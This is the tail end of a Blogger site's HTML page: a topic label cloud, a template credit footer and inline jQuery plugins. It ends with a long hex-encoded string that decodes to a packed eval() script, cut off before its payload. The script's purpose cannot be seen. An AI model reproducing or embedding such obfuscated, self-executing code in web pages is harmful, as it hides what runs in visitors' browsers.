<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x